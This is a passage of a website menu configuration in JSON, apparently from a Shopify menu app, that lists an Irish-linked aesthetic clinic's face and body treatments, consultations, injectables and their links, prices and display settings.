    _SM.oldEntries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle 